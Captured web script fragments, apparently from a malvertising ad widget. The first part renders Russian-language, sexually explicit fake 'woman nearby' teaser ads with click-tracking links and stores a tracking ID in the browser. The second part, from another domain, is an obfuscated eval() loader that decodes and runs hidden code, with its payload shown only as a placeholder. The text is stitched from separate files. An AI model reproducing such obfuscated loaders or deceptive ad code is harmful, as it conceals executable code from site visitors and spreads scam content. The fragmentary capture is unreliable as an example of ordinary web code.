					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMzEyMDQ1XzIzLjAyMzA5MDRfMTNfMTc2OTg3NjI1NTQyMjM0ODYxNzZfMjBfMTguMjIyLjE3Ny4xNTReNDMzZDA4YzQwZjgyNDc4Mzk4NGI1MGExMTRiYjA1YjBeMTkuMS4zMS4yMDI2','//cs09.adtazwhite.com/content/61454/3533401.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs09.adtazwhite.com/content/61454/3533401_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjk2MjU0XzIzLjAxMzgxMzJfMTNfMTc2OTg3NjI1NTQyMjM0ODYxNzZfMjBfMTguMjIyLjE3Ny4xNTReY2MwMWUyOGI3OTI2MjkyMjNiYjNmNWExMTBkOTgxNDJeMTkuMS4zMS4yMDI2','//cs10.adtazwhite.com/content/61454/3486028.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61454/3486028_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMzA3MjE5XzIzLjA1MjM4NDhfMTNfMTc2OTg3NjI1NTQyMjM0ODYxNzZfMjBfMTguMjIyLjE3Ny4xNTReZmFlOTgxOWIxNjQ4NGY5M2U4NjQwYzMxMjBkZjk0NjBeMTkuMS4zMS4yMDI2','//cs09.adtazwhite.com/content/61454/3518923.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61454/3518923_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17698762554223486176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 2366
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"XwKqiJazT",23,2,41))